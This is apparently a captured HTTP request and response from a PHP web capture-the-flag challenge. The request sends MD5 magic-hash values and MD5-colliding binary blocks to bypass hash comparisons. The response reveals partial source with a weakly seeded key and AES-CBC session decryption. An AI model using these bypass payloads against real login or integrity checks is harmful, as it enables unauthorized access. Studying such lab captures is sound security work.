 请求
美化 Raw Hex
\n
1 GET /?a=QNKCDZO&b=240610708&c=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%a
f%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&d=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%a
f%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2&
guess=hECTf2024 HTTP/1.1
2 Host: 8.153.107.251:31259
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: token=
41rIg09sEKsx19RoIC6Dr00rn08GIv6HlEpspw8oEqTRrFTZVIVr%2B909LLVpcdsdAYI%2FLT5SzKxtgXlQeh%2F3bdcY9edf
1Z6aV5IbCdDAa4Sq6qYlP46QwxmBh9M8%2FZcV
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染
Welcome guest! Try to get secret content <?php
error_reporting(0);
//mt_srand(rand(1e5,1e7));
//$key = rand();
//file_put_contents(*,$key);
function session_decrypt($session,$key){
$data = base64_decode($session);
$method = 'AES-256-CBC';
$iv_size = openssl_cipher_iv_length($method);
$iv = substr($data,0,$iv_size);
$enc = substr($data,$iv_size);
return openssl_decrypt($enc, $method, $key, 1, $iv);
}